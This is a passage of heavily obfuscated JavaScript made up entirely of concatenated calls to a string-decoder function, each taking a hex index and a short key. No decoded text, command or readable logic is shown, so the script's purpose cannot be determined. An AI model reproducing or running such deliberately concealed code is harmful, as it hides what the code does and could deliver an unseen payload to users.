D8R')+S(0x11a0,'7V7]')+S(0xc55,'(OU1')+S(0xd35,'1$$Q')+S(0x2c6,'XQOJ')+S(0xf41,'L[w)')+S(0x1282,'srfF')+S(0xab0,'3bsr')+S(0xe5c,'qe#T')+S(0x130c,'L[w)')+S(0x717,'ovYV')+S(0x1223,'uHg]')+S(0x116d,'IE4m')+S(0xa1c,'YeNQ')+S(0x58c,'qe#T')+S(0x7d0,'7KBk')+S(0x9ef,'uHg]')+S(0xfa4,'7V7]')+S(0x11f2,'qc$@')+S(0x1078,'^ZdC')+S(0x2c3,'L[w)')+S(0x11aa,'!YOY')+S(0xa1e,'%M3s')+S(0x3f5,'hb17')+S(0x324,'(OU1')+S(0x1329,'(OU1')+S(0x158f,'Z%4i')+S(0x1156,'YeNQ')+S(0xf54,'^ZdC')+S(0x452,'(^Kf')+S(0x159c,'3bsr')+S(0x2f3,'36$%')+S(0x291,'%M3s')+S(0x76b,'%M3s')+S(0x711,'^ZdC')+S(0x155b,'0heW')+S(0x9a5,'PIfQ')+S(0xb2b,'3bsr')+S(0xc84,'DJoh')+S(0x1009,'c*lb')+S(0x1354,'3n0]')+S(0x518,'IE4m')+S(0x617,'1$$Q')+S(0xe5d,'3bsr')+S(0x1410,'DJoh')+S(0xe2d,'qe#T')+S(0x798,'cVuy')+S(0xd88,'XQOJ')+S(0x1225,'^ZdC')+S(0x24d,'L[w)')+S(0x1596,'36$%')+S(0xfc1,'1$$Q')+S(0x458,'0heW')+S(0x52f,'xaOs')+S(0xa7b,'c*lb')+S(0xe8e,'[sN$')+S(0x182,'srmc')+S(0x608,'7V7]')+S(0x110f,'qPeS')+S(0xbcd,'t(5s')+S(0xc46,'YeNQ')+S(0x1ad,'vCHm')+S(0xcaa,'%lqf')+S(0xb8e,'hb17')+S(0x578,'^ZdC')+S(0x7c0,'kjAS')+S(0xd99,'7C%[')+S(0x5f3,'srfF')+S(0xd49,'^ZdC')+S(0xdc9,'cVuy')+S(0x700,'MoLD')+S(0x35b,'36$%')+S(0x126,'(OU1')+S(0x2e6,'t(5s')+S(0x51d,'])oS')+S(0xa08,'hb17')+S(0x1549,'(^Kf')+S(0x1553,'^ZdC')+S(0x15c6,'xaOs')+S(0x926,'t(5s')+S(0xca9,'XQOJ')+S(0x742,'L[w)')+S(0x579,'4Q@*')+S(0x148,'YeNQ')+S(0xee6,'qc$@')+S(0x710,'xaOs')+S(0xdc1,'XQOJ')+S(0x153a,'])oS')+S(0xba3,'MoLD')+S(0x109,'hb17')+S(0x49a,'kjAS')+S(0x1199,'4Q@*')+S(0xa0a,'xaOs')+S(0x15a0,'Km99')+S(0x7d6,'t(5s')+S(0xc94,'cVuy')+S(0xa27,'QDJt')+S(0x398,'qc$@')+S(0x6b0,'4Q@*'))+(S(0xf7,'3n0]')+S(0x77f,'Tp($')+S(0x56c,'xaOs')+S(0x96a,'MoLD')+S(0x13d5,'!YOY')+S(0x28a,'3bsr')+S(0x5aa,'DJoh')+S(0x902,'uHg]')+S(0x3c3,'[]Up')+S(0xff6,'1$$Q')+S(0x2ae,'0heW')+S(0x7aa,'XQOJ')+S(0x65e,'c*lb')+S(0xb23,'qPeS')+S(0x12f2,'^ZdC')+S(0x967,'!YOY')+S(0x1022,'srmc')+S(0xb02,'^ZdC')+S(0xdf4,'0heW')+S(0xf46,'MoLD')+S(0xfb5,'[]Up')+S(0x1346,'3n0]')+S(0x156e,'Km99')+S(0x325,'srfF')+S(0x335,'qPeS')+S(0x61c,'ovYV')+S(0x228,'0heW')+S(0x138a,'7C%[')+S(0x881,'kjAS')+S(0x6fc,'srfF')+S(0xf75,'Tp($')+S(0xe6,'1$$Q')+S(0xae6,'t(5s')+S(0x9eb,'3bsr')+S(0x788,'uHg]')+S(0x550,'kjAS')+S(0xe51,'cVuy')+S(0x18a,'DJoh')+S(0x7b7,'cul%')+S(0x10c8,'cVuy')+S(0x108d,'3n0]')+S(0x1d3,'(OU1')+S(0xa9a,'Yipp')+S(0x13f0,'%M3s')+S(0x397,'7C%[')+S(0x14f9,'])oS')+S(0x13cc,'uHg]')+S(0x1b3,'L[w)')+S(0xae3,'MoLD')+S(0xb89,'@P]t')+S(0x6fe,'Km99')+S(0xa77,'1$$Q')+S(0x860,'7KBk')+S(0x629,'cul%')+S(0xeff,'7V7]')+S(0xafa,'XQOJ')+S(0xb0f,'kjAS')+S(0x1083,'Km99')+S(0xb53,'YeNQ')+S(0x1356,'Z%4i')+S(0x5bc,'Km99')+S(0xc88,'[]Up')+S(0xda2,'QDJt')+S(0x3c6,'(OU1')+S(0xc2a,'7KBk')+S(0x470,'cul%')+S(0xcc3,'kjAS')+S(0x14c8,'^ZdC')+S(0x71c,'qPeS')+S(0xedf,'srmc')+S(0x1214,'DJoh')+S(0x98a,'L[w)')+S(0xc69,'(OU1')+S(0x15e3,'Km99')+S(0x3a9,'7KBk')+S(0x31f,'IE4m')+S(0xcce,'QDJt')+S(0xee8,'%lqf')+S(0x1b7,'%lqf')+S(0xd64,'srfF')+S(0x1281,'[sN$')+S(0x159a,'a4mJ')+S(0xcd1,'])oS')+S(0x1187,'3n0]')+S(0x7f1,'cVuy')+S(0x3b5,'DJoh')+S(0x101e,'uHg]')+S(0x1428,'Tp($')+S(0x373,'L[w)')+S(0xca7,'t(5s')+S(0xa66,'4Q@*')+S(0x52b,'uHg]')+S(0xe04,'ovYV')+S(0x813,'MoLD')+S(0x10c3,'])oS')+S(0x1122,'7V7]')+S(0xe9f,'[sN$')+S(0x13ce,'%M3s')+S(0x8b8,'@P]t')+S(0x975,'mD8R')+S(0x650,'4Q@*')+S(0xbd9,'Km99')+S(0x1bb,'qPeS')+S(0xb57,'qe#T')+S(0x5b0,'vCHm')+S(0x852,'[]Up')+S(0xfbd,'srfF')+S(0x9f0,'Fcsa')+S(0x54a,'7V7]')+S(0x4bc,'YeNQ')+S(0x6ca,'qe#T')+S(0x2e8,'a4mJ')+S(0x7ac,'[sN$')+S(0x668,'])oS')+S(0xfac,'srmc')+S(0x13e8,'XQOJ')+S(0xc6d,'Yipp')+S(0x32f,'L[w)')+S(0x1100,'ovYV')+S(0x10b0,'(^Kf')+S(0xa5b,'(OU1')+S(0x47e,'!YOY')+S(0x1255,'t(5s')+S(0x102f,'4Q@*')+S(0xcc0,'kjAS')+S(0x1311,'qe#T')+S(0x357,'qe#T')+S(0x1167,'Km99')+S(0xf10,'a4mJ')+S(0x339,'3bsr')+S(0xce9,'7V7]')+S(0x14ca,'@P]t')+S(0x122a,'srmc')+S(0x3ad,'MoLD')+S(0x1306,'hb17')+S(0xd95,'MoLD')+S(0xd22,'qe#T')+S(0x1036,'qPeS')+S(0xb52,'mD8R')+S(0x133c,'c*lb')+S(0xbe,'c*lb')+S(0x118f,'%lqf')+S(0x570,'qPeS')+S(0xc64,'!YOY')+S(0x213,'(^Kf')+S(0x25a,'7C%[')+S(0x62c,'7V7]')+S(0xce0,'cul%')+S(0x114e,'7V7]')+S(0x15e,'3bsr')+S(0x10a1,'Tp($')+S(0x1205,'(^Kf')+S(0x147b,'L[w)')+S(0x208,'srmc')+S(0x1101,'a4mJ')+S(0xb71,'3bsr')+S(0xb8d,'@P]t')+S(0x746,'xaOs')+S(0x8cf,'Yipp')+S(0x122c,'0heW')+S(0x899,'4Q@*')+S(0x100b,'(^Kf')+S(0x515,'MoLD')+S(0x1153,'Fcsa')+S(0x1511,'a4mJ')+S(0xa46,'mD8R')+S(0x88f,'Yipp')+S(0x374,'srmc')+S(0x13fc,'cul%')+S(0xbef,'Fcsa')+S(0xad6,'[sN$')+S(0x246,'uHg]')+S(0x847,'[sN$')+S(0xfb4,'XQOJ')+S(0x29c,'7C%[')+S(0x1bd,'PIfQ')+S(0xce4,'0heW')+S(0xbac,'^ZdC')+S(0x2c0,'XQOJ')+S(0x79a,'!YOY')+S(0x3ab,'c*lb')+S(0xf7a,'c*lb')+S(0x519,'(OU1')+S(0xffa,'a4mJ')+S(0x619,'[]Up')+S(0x1017,'7C%[')+S(0x10f8,'qe#T')+S(0x1338,'4Q@*')+S(0xfdf,'(^Kf')+S(0x7ca,'XQOJ')+S(0x127c,'IE4m')+S(0x8fd,'7KBk')+S(0xb65,'QDJt')+S(0x98c,'vCHm')+S(0x1002,'srfF')+S(0x84e,'1$$Q')+S(0x6f9,'t(5s')+S(0x76e,'1$$Q')+S(0x531,'[sN$')+S(0x1266,'3n0]'))+(S(0x1265,'cul%')+S(0x12ba,'36$%')+S(0x621,'%lqf')+S(0x4ce,'@P]t')+S(0xf31,'%M3s')+S(0x421,'hb17')+S(0x6ef,'t(5s')+S(0xc44,'nqs0')+S(0x12a8,'@P]t')+S(0xc5f,'Tp($')+S(0x153f,'4Q@*')+S(0xad0,'[]Up')+S(0x1209,'XQOJ')+S(0xe1,'PIfQ')+S(0x851,'1$$Q')+S(0x893,'3n0]')+S(0xc3d,'0heW')+S(0x1060,'XQOJ')+S(0x118,'c*lb')+S(0xdbd,'mD8R')+S(0xf89,'srmc')+S(0x976,'(OU1')+S(0xc73,'3n0]')+S(0x270,'1$$Q')+S(0x870,'@P]t')+S(0x1057,'srmc')+S(0xece,'ovYV')+S(0x5a3,'srmc')+S(0x775,'(OU1')+S(0x952,'(^Kf')+S(0x703,'xaOs')+S(0x13c8,'uHg]')+S(0xe10,'qPeS')+S(0x15c4,'mD8R')+S(0x14a2,'])oS')+S(0xb05,'IE4m')+S(0xfa1,'Tp($')+S(0x15b5,'cVuy')+S(0xf52,'ovYV')+S(0x148c,'qPeS')+S(0xc0f,'%lqf')+S(0xbf1,'L[w)')+S(0x8d9,'0heW')+S(0x2be,'vCHm')+S(0x437,'(^Kf')+S(0xafd,'Fcsa')+S(0x266,'QDJt')+S(0x573,'mD8R')+S(0x4e1,'7KBk')+S(0xd46,'(^Kf')+S(0x1388,'QDJt')+S(0x60c,'@P]t')+S(0x128,'kjAS')+S(0xf2f,'7V7]')+S(0x3fc,'nqs0')+S(0x1221,'hb17')+S(0x3a5,'4Q@*')+S(0xc11,'36$%')+S(0x558,'YeNQ')+S(0x129a,'c*lb')+S(0x13c7,'a4mJ')+S(0x12c6,'MoLD')+S(0x552,'DJoh')+S(0x1065,'qc$@')+S(0x3f8,'qc$@')+S(0x12e5,'Fcsa')+S(0x98b,'(^Kf')+S(0x16c,'IE4m')+S(0xae5,'MoLD')+S(0x13e4,'qe#T')+S(0x69a,'ovYV')+S(0xbb,'MoLD')+S(0x529,'Yipp')+S(0xf4a,'cVuy')+S(0x1444,'36$%')+S(0xdff,'srfF')+S(0xa0b,'qc$@')+S(0x139e,'t(5s')+S(0x110a,'3n0]')+S(0x11bc,'cVuy')+S(0x15b9,'nqs0')+S(0x43b,'mD8R')+S(0x569,'Km99')+S(0x11ac,'mD8R')+S(0x128f,'Km99')+S(0x6b8,'QDJt')+S(0x136,'Z%4i')+S(0x26d,'XQOJ')+S(0x10bd,'kjAS')+S(0xdc3,'mD8R')+S(0xae0,'srmc')+S(0xc4a,'t(5s')+S(0x1185,'vCHm')+S(0x9a9,'mD8R')+S(0x12a5,'4Q@*')+S(0x129e,'7KBk')+S(0x20d,'Fcsa')+S(0x1258,'7V7]')+S(0x9d6,'7C%[')+S(0xc4,'YeNQ')+S(0x137e,'(^Kf')+S(0x559,'7KBk')+S(0x718,'[]Up')+S(0x6ec,'!YOY')+S(0x8da,'(OU1')+S(0xc3,'[]Up')+S(0xb20,'[sN$')+S(0x281,'L[w)')+S(0x1198,'vCHm')+S(0xf0b,'^ZdC')+S(0x8b2,'Tp($')+S(0xa0d,'t(5s')+S(0xfb7,'7KBk')+S(0x8d1,'3bsr')+S(0xdaf,'^ZdC')+S(0xf5,'vCHm')+S(0x523,'(OU1')+S(0x112c,'4Q@*')+S(0x1133,'Yipp')+S(0x9e7,'3bsr')+S(0x1500,'xaOs')+S(0xf8e,'Fcsa')+S(0x7db,'1$$Q')+S(0x1535,'0heW')+S(0x54c,'qe#T')+S(0x14a4,'ovYV')+S(0xbd2,'IE4m')+S(0x3bc,'IE4m')+S(0xd4b,'srmc')+S(0x7e6,'7KBk')+S(0x10ba,'vCHm')+S(0x7fc,'qPeS')+S(0xa75,'3bsr')+S(0x135,'Z%4i')+S(0xcb,'Km99')+S(0x154,'3bsr')+S(0x725,'3n0]')+S(0x132c,'36$%')+S(0x103a,'xaOs')+S(0xc75,'hb17')+S(0x5a7,'mD8R')+S(0x15bf,'xaOs')+S(0xcd8,'cVuy')+S(0x95b,'3n0]')+S(0x24c,'[]Up')+S(0x444,'YeNQ')+S(0x824,'Km99')+S(0x544,'7V7]')+S(0x4b7,'PIfQ')+S(0x104b,'Fcsa')+S(0xac8,'qe#T')+S(0x563,'ovYV')+S(0x3fb,'7C%[')+S(0x9c6,'IE4m')+S(0x2b5,'qPeS')+S(0x723,'XQOJ')+S(0x14b0,'uHg]')+S(0x5ef,'7V7]')+S(0xb1b,'Tp($')+S(0x225,'nqs0')+S(0x1442,'Yipp')+S(0x935,'^ZdC')+S(0x151,'c*lb')+S(0xf92,'4Q@*')+S(0xdbe,'[sN$')+S(0x4f1,'PIfQ')+S(0x5af,'L[w)')+S(0x275,'4Q@*')+S(0x140e,'YeNQ')+S(0x2dc,'ovYV')+S(0xa24,'!YOY')+S(0x797,'36$%')+S(0x57f,'QDJt')+S(0x946,'cVuy')+S(0xd08,'QDJt')+S(0xfba,'%M3s')+S(0x996,'@P]t')+S(0x111f,'Z%4i')+S(0x1cb,'3bsr')+S(0xf44,'[sN$')+S(0xc60,'Km99')+S(0xa74,'kjAS')+S(0x42a,'qe#T')+S(0x99c,'YeNQ')+S(0x626,'MoLD')+S(0x12e8,'nqs0')+S(0x45b,'c*lb')+S(0x17f,'Km99')+S(0x46e,'(OU1')+S(0xcba,'(OU1')+S(0xc2d,'%lqf')+S(0xbc7,'QDJt')+S(0x2ca,'a4mJ')+S(0xad,'Z%4i')+S(0x808,'36$%')+S(0xc08,'qe#T')+S(0xfbc,'t(5s')+S(0x3eb,'%lqf')+S(0x68a,'qPeS')+S(0x1183,'@P]t'))+(S(0x1358,'Yipp')+S(0x5e3,'hb17')+S(0xdc,'qc$@')+S(0x6f0,'3bsr')+S(0x14bf,'YeNQ')+S(0x1513,'Km99')+S(0x65a,'7KBk')+S(0xba6,'a4mJ')+S(0xa11,'srmc')+S(0xe3e,'1$$Q')+S(0x1157,'7KBk')+S(0x1335,'])oS')+S(0x92e,'xaOs')+S(0x6db,'a4mJ')+S(0xd8,'QDJt')+S(0x199,'%M3s')+S(0x15f2,'uHg]')+S(0x13a1,'qc$@')+S(0xf24,'qe#T')+S(0x2c5,'qe#T')+S(0xf9c,'7C%[')+S(0x6ae,'@P]t')+S(0x6e3,'kjAS')+S(0x56f,'])oS')+S(0x1c5,'nqs0')+S(0x14f2,'IE4m')+S(0x1292,'36$%')+S(0x139c,'%lqf')+S(0xd1a,'Tp($')+S(0x344,'@P]t')+S(0xc87,'kjAS')+S(0x19a,'Tp($')+S(0xd2f,'mD8R')+S(0x123c,'qPeS')+S(0xad2,'MoLD')+S(0x220,'IE4m')+S(0x7b4,'QDJt')+S(0x9f9,'xaOs')+S(0x105b,'0heW')+S(0xa2d,'qc$@')+S(0x757,'3bsr')+S(0xb64,'3n0]')+S(0xa60,'!YOY')+S(0x58d,'xaOs')+S(0x6df,'(^Kf')+S(0x1016,'(OU1')+S(0xf79,'YeNQ')+S(0x1150,'DJoh')+S(0x124,'!YOY')+S(0x150d,'Fcsa')+S(0x13d1,'mD8R')+S(0x141e,'7KBk')+S(0x10d3,'cul%')+S(0x119a,'xaOs')+S(0xe77,'cul%')+S(0x11f0,'uHg]')+S(0xd80,'qc$@')+S(0xcad,'(^Kf')+S(0x1404,'1$$Q')+S(0x1246,'uHg]')+S(0x9c3,'vCHm')+S(0xa34,'ovYV')+S(0x126d,'[sN$')+S(0x99f,'])oS')+S(0xe49,'PIfQ')+S(0x551,'DJoh')+S(0xcee,'qe#T')+S(0xc3a,'xaOs')+S(0x41e,'qPeS')+S(0x3bb,'ovYV')+S(0x712,'kjAS')+S(0xb0c,'Fcsa')+S(0xff4,'3bsr')+S(0x6f7,'^ZdC')+S(0xfea,'])oS')+S(0xdb4,'MoLD')+S(0xc0c,'%lqf')+S(0xfd9,'Km99')+S(0xe48,'7KBk')+S(0xb14,'^ZdC')+S(0x1235,'uHg]')+S(0xdd9,'hb17')+S(0x1bc,'MoLD')+S(0x1337,'1$$Q')+S(0x68f,'QDJt')+S(0xd15,'@P]t')+S(0x98e,'^ZdC')+S(0x738,'qPeS')+S(0x591,'^ZdC')+S(0x13ca,'7C%[')+S(0x1539,'3n0]')+S(0xaa0,'3n0]')+S(0x293,'t(5s')+S(0xc21,'mD8R')+S(0x7bc,'uHg]')+S(0x3d1,'@P]t')+S(0xbfa,'(OU1')+S(0xda1,'xaOs')+S(0x144d,'IE4m')+S(0x986,'Yipp')+S(0x822,'L[w)')+S(0xcb5,'[sN$')+S(0xebe,'[sN$')+S(0x203,'srfF')+S(0x1e0,'(^Kf')+S(0x463,'XQOJ')+S(0xa6b,'IE4m')+S(0x101f,'ovYV')+S(0x1343,'@P]t')+S(0x14c9,'srfF')+S(0x36d,'[]Up')+S(0x2fa,'3n0]')+S(0xc9e,'Yipp')+S(0x115b,'Z%4i')+S(0x1096,'kjAS')+S(0xe92,'nqs0')+S(0x732,'nqs0')+S(0x12b2,'xaOs')+S(0x1599,'@P]t')+S(0x5ad,'Tp($')+S(0x885,'1$$Q')+S(0xcd3,'IE4m')+S(0x3e6,'qe#T')+S(0x10b9,'[]Up')+S(0x33e,'MoLD')+S(0xd4e,'a4mJ')+S(0x661,'uHg]')+S(0x142e,'DJoh')+S(0x1042,'IE4m')+S(0xc02,'1$$Q')+S(0x111c,'3bsr')+S(0x28d,'])oS')+S(0x15c2,'IE4m')+S(0xf1e,'Fcsa')+S(0x527,'xaOs')+S(0xb4b,'srmc')+S(0x1577,'MoLD')+S(0x1349,'IE4m')+S(0xd1b,'Z%4i')+S(0x1333,'mD8R')+S(0xb04,'qe#T')+S(0x8df,'PIfQ')+S(0xfa2,'%lqf')+S(0x10e4,'(^Kf')+S(0x8be,'Yipp')+S(0x48a,'0heW')+S(0xcae,'@P]t')+S(0x1295,'IE4m')+S(0x12d8,'QDJt')+S(0x5d4,'[sN$')+S(0xb5,'cVuy')+S(0x8ab,'a4mJ')+S(0x1050,'L[w)')+S(0x15d5,'qe#T')+S(0x979,'PIfQ')+S(0x8de,'])oS')+S(0xfde,'mD8R')+S(0x6bd,'MoLD')+S(0xf9e,'Fcsa')+S(0xa65,'1$$Q')+S(0x1a3,'4Q@*')+S(0xb9c,'YeNQ')+S(0x1597,'PIfQ')+S(0x12ad,'nqs0')+S(0x8bb,'7V7]')+S(0x15c3,'DJoh')+S(0x954,'qc$@')+S(0xac7,'srmc')+S(0x23d,'%lqf')+S(0x6e0,'srfF')+S(0xb1e,'xaOs')+S(0xc8f,'3bsr')+S(0x10c0,'7C%[')+S(0xda4,'^ZdC')+S(0x116b,'])oS')+S(0xe7f,'7C%[')+S(0x5f1,'Tp($')+S(0x1552,'7V7]')+S(0x6e4,'0heW')+S(0xfc3,'])oS')+S(0x506,'DJoh')+S(0x135b,'PIfQ')+S(0x4ee,'srmc')+S(0x10d6,'ovYV')+S(0x1c4,'XQOJ')+S(0x1279,'srfF')+S(0x7bf,'7C%[')+S(0x11f9,'7C%[')+S(0xb9d,'36$%')+S(0xf8b,'qe#T')+S(0x235,'%lqf')+S(0xc7a,'srmc')+S(0x1073,'])oS')+S(0x15b4,'[sN$')+S(0x828,'L[w)')+S(0x1047,'MoLD')+S(0x190,'3n0]')+S(0xac9,'1$$Q')+S(0x141,'(^Kf')+S(0x18b,'nqs0'))+(S(0x5e0,'@P]t')+S(0xd8a,'3n0]')+S(0x1f4,'YeNQ')+S(0x155c,'t(5s')+S(0x9ff,'YeNQ')+S(0x1175,'nqs0')+S(0x93b,'4Q@*')+S(0xb0,'[sN$')+S(0x5be,'a4mJ')+S(0x5ac,'%lqf')+S(0xd34,'IE4m')+S(0x153e,'(OU1')+S(0x377,'1$$Q')+S(0x10ac,'cul%')+S(0x30a,'IE4m')+S(0x1278,'nqs0')+S(0x963,'c*lb')+S(0x1af,'c*lb')+S(0x1558,'[sN$')+S(0x592,'c*lb')+S(0x1244,'])oS')+S(0x74f,'a4mJ')+S(0x10b2,'Km99')+S(0x308,'[]Up')+S(0x1035,'Km99')+S(0x4d0,'uHg]')+S(0x114d,'qc$@')+S(0xffe,'%M3s')+S(0x87a,'@P]t')+S(0xddd,'0heW')+S(0x10ef,'@P]t')+S(0xed4,'t(5s')+S(0xdcd,'36$%')+S(0x59c,'nqs0')+S(0x4af,'xaOs')+S(0x6a0,'Z%4i')+S(0x6d2,'7C%[')+S(0xed3,'%lqf')+S(0x1498,'srmc')+S(0x136c,'MoLD')+S(0x1569,'YeNQ')+S(0x95f,'qc$@')+S(0x446,'ovYV')+S(0x430,'nqs0')+S(0xdd6,'0heW')+S(0x461,'7V7]')+S(0x13d3,'qc$@')+S(0x983,'Km99')+S(0x85d,'36$%')+S(0x4cf,'L[w)')+S(0x1271,'Km99')+S(0xbf8,'4Q@*')+S(0xd68,'3n0]')+S(0xbf,'[]Up')+S(0xe36,'Tp($')+S(0x96f,'IE4m')+S(0x14cc,'srfF')+S(0x12b0,'0heW')+S(0x15af,'qPeS')+S(0x141f,'vCHm')+S(0x1089,'3n0]')+S(0x6e1,'%lqf')+S(0x1340,'cVuy')+S(0xab2,'xaOs')+S(0x528,'ovYV')+S(0xae2,'3n0]')+S(0xdd8,'cVuy')+S(0x58a,'uHg]')+S(0x70a,'Z%4i')+S(0xebb,'[]Up')+S(0xc74,'@P]t')+S(0xb99,'QDJt')+S(0x6a7,'ovYV')+S(0xd98,'7C%[')+S(0x392,'Z%4i')+S(0x61f,'DJoh')+S(0x108a,'hb17')+S(0x995,'1$$Q')+S(0xbed,'qPeS')+S(0x14cb,'3n0]')+S(0xd0,'xaOs')+S(0x8e8,'srfF')+S(0xd20,'Km99')+S(0xed8,'])oS')+S(0x989,'YeNQ')+S(0x1010,'Km99')+S(0x6ab,'uHg]')+S(0x180,'t(5s')+S(0x15ea,'PIfQ')+S(0x9f5,'Tp($')+S(0xab1,'%M3s')+S(0x1190,'3bsr')+S(0x917,'])oS')+S(0x5d8,'Km99')+S(0x7c4,'36$%')+S(0x82d,'MoLD')+S(0x8cb,'[]Up')+S(0x12cb,'c*lb')+S(0x772,'ovYV')+S(0x607,'XQOJ')+S(0xc5,'srmc')+S(0x120e,'uHg]')+S(0x1526,'])oS')+S(0x968,'vCHm')+S(0x367,'0heW')+S(0x855,'xaOs')+S(0x35c,'t(5s')+S(0x1052,'])oS')+S(0x5c5,'qe#T')+S(0x686,'t(5s')+S(0xb85,'srmc')+S(0xf2c,'MoLD')+S(0x489,'MoLD')+S(0xced,'7C%[')+S(0x36e,'srmc')+S(0xfed,'t(5s')+S(0x10b6,'7V7]')+S(0xdf,'1$$Q')+S(0x846,'7C%[')+S(0x17c,'QDJt')+S(0x8f5,'!YOY')+S(0xda7,'a4mJ')+S(0x1049,'ovYV')+S(0x676,'!YOY')+S(0x683,'!YOY')+S(0xbb9,'3n0]')+S(0x812,'(^Kf')+S(0xa3b,'36$%')+S(0x23c,'!YOY')+S(0xd44,'36$%')+S(0x14a7,'hb17')+S(0x14f,'XQOJ')+S(0xc97,'1$$Q')+S(0x7bb,'7C%[')+S(0x6b7,'ovYV')+S(0x12c5,'@P]t')+S(0x10af,'ovYV')+S(0xe0b,'c*lb')+S(0x692,'srfF')+S(0x6fd,'PIfQ')+S(0xc13,'ovYV')+S(0x6d5,'%lqf')+S(0xecb,'1$$Q')+S(0x5da,'srfF')+S(0xbe2,'3bsr')+S(0x1398,'7C%[')+S(0x14f1,'3n0]')+S(0x305,'Yipp')+S(0xdde,'36$%')+S(0x1138,'t(5s')+S(0x115e,'ovYV')+S(0xfb3,'%M3s')+S(0xe58,'c*lb')+S(0x5e6,'36$%')+S(0xe2e,'mD8R')+S(0xb7,'t(5s')+S(0x1315,'ovYV')+S(0x298,'qPeS')+S(0x10b5,'t(5s')+S(0x363,'!YOY')+S(0xbae,'uHg]')+S(0x1174,'Yipp')+S(0x360,'nqs0')+S(0x66a,'IE4m')+S(0x882,'])oS')+S(0x498,'^ZdC')+S(0x99b,'cul%')+S(0x1406,'4Q@*')+S(0x988,'hb17')+S(0xadd,'@P]t')+S(0x15a7,'nqs0')+S(0x15ef,'%M3s')+S(0xebc,'cul%')+S(0x1074,'%lqf')+S(0xa30,'DJoh')+S(0xf50,'(OU1')+S(0x1545,'hb17')+S(0x4e9,'a4mJ')+S(0x91d,'srfF')+S(0xa3c,'7V7]')+S(0xd5c,'(OU1')+S(0xe4f,'qe#T')+S(0x35d,'qPeS')+S(0x1441,'0heW')+S(0xa98,'XQOJ')+S(0xf03,'a4mJ')+S(0x13c,'!YOY')+S(0x9dc,'Fcsa')+S(0x120a,'mD8R')+S(0x1440,'a4mJ')+S(0xe5b,'cVuy')+S(0x8a3,'hb17')+S(0x44c,'nqs0')+S(0x43d,'7C%[')+S(0x9c9,'IE4m')+S(0x2c4,'3bsr')+S(0xcf4,'Fcsa')+S(0xa7e,'mD8R')+S(0x1159,'1$$Q')+S(0x15cc,'nqs0'))+(S(0x837,'mD8R')+S(0x1df,'3bsr')+S(0x55f,'])oS')+S(0x985,'4Q@*')+S(0x1308,'srfF')+S(0x1085,'%lqf')+S(0x1348,'t(5s')+S(0x204,'uHg]')+S(0xc89,'Km99')+S(0x11dd,'@P]t')+S(0x340,'@P]t')+S(0x1541,'c*lb')+S(0x86b,'@P]t')+S(0x1058,'0heW')+S(0x11d4,'hb17')+S(0x715,'0heW')+S(0xd9f,'t(5s')+S(0xf98,'c*lb')+S(0xd9b,'cVuy')+S(0x15ce,'(^Kf')+S(0xaa5,'[]Up')+S(0x564,'t(5s')+S(0xf39,'nqs0')+S(0x142a,'3bsr')+S(0x12c4,'vCHm')+S(0x140f,'Fcsa')+S(0x78d,'Tp($')+S(0x10fa,'XQOJ')+S(0x31c,'qe#T')+S(0x12c9,'36$%')+S(0x1293,'cul%')+S(0xdd5,'Km99')+S(0x1182,'(^Kf')+S(0x63c,'^ZdC')+S(0x1080,'YeNQ')+S(0x172,'[sN$')+S(0xb4e,'(^Kf')+S(0xf80,'7C%[')+S(0xaf5,'xaOs')+S(0x5ae,'])oS')+S(0xb46,'Yipp')+S(0x1587,'(^Kf')+S(0x3d9,'cul%')+S(0x1475,'L[w)')+S(0xdad,'Tp($')+S(0xbda,'qc$@')+S(0xde5,'(^Kf')+S(0xfeb,'PIfQ')+S(0x1069,'L[w)')+S(0xa6a,'MoLD')+S(0x47f,'0heW')+S(0x635,'(^Kf')+S(0x6ea,'c*lb')+S(0x119d,'QDJt')+S(0x879,'^ZdC')+S(0x889,'36$%')+S(0x33c,'QDJt')+S(0x15ec,'0heW')+S(0x1076,'%M3s')+S(0xc0a,'srfF')+S(0xc4b,'DJoh')+S(0x4ef,'])oS')+S(0x1166,'Yipp')+S(0x15ed,'4Q@*')+S(0x62b,'kjAS')+S(0xff7,'DJoh')+S(0x14d2,'t(5s')+S(0xa84,'0heW')+S(0xe27,'t(5s')+S(0x94e,'hb17')+S(0xbdd,'ovYV')+S(0xea7,'7C%[')+S(0xbf3,'t(5s')+S(0xc50,'3n0]')+S(0x9e6,'mD8R')+S(0x388,'uHg]')+S(0x2a6,'t(5s')+S(0x13f6,'qc$@')+S(0xc2b,'[]Up')+S(0x110d,'0heW')+S(0xf65,'%lqf')+S(0x8c0,'qe#T')+S(0xede,'@P]t')+S(0x454,'srfF')+S(0x516,'qPeS')+S(0xb06,'c*lb')+S(0x453,'vCHm')+S(0xca4,'xaOs')+S(0x1592,'a4mJ')+S(0xd9,'36$%')+S(0xdf5,'Yipp')+S(0xc8,'0heW')+S(0x11a2,'QDJt')+S(0x11fe,'Tp($')+S(0x15b6,'Fcsa')+S(0x8fc,'@P]t')+S(0x41b,'^ZdC')+S(0x856,'[sN$')+S(0xc98,'L[w)')+S(0x2cc,'Tp($')+S(0xcf1,'YeNQ')+S(0x212,'%M3s')+S(0x136d,'c*lb')+S(0xccf,'(OU1')+S(0x399,'cVuy')+S(0xfad,'YeNQ')+S(0xc9f,'DJoh')+S(0x1263,'uHg]')+S(0x105a,'7C%[')+S(0x11cb,'c*lb')+S(0xdac,'srmc')+S(0x10ed,'(OU1')+S(0x638,'7KBk')+S(0x1188,'7V7]')+S(0x5fc,'(OU1')+S(0xab4,'IE4m')+S(0x6c3,'qe#T')+S(0x11d8,'a4mJ')+S(0x663,'1$$Q')+S(0x15f4,'qe#T')+S(0xc36,'Yipp')+S(0x872,'7C%[')+S(0x762,'YeNQ')+S(0x1066,'kjAS')+S(0x15a8,'])oS')+S(0x10d8,'srfF')+S(0xbb8,'@P]t')+S(0x993,'Z%4i')+S(0x434,'QDJt')+S(0x1015,'XQOJ')+S(0x1211,'YeNQ')+S(0x1327,'36$%')+S(0x1123,'xaOs')+S(0xb01,'cul%')+S(0x118c,'4Q@*')+S(0x11e4,'t(5s')+S(0xd3e,'qc$@')+S(0x6f1,'3n0]')+S(0x117f,'xaOs')+S(0x999,'%M3s')+S(0x313,'7C%[')+S(0xd7,'cul%')+S(0x68e,'a4mJ')+S(0x93a,'L[w)')+S(0x1132,'1$$Q')+S(0xaba,'PIfQ')+S(0xd76,'DJoh')+S(0x3dc,'%M3s')+S(0xad7,'7V7]')+S(0x8f7,'xaOs')+S(0x8e7,'kjAS')+S(0x834,'[]Up')+S(0xb4a,'(OU1')+S(0xd8c,'PIfQ')+S(0xa71,'qc$@')+S(0xa01,'Km99')+S(0x233,'cVuy')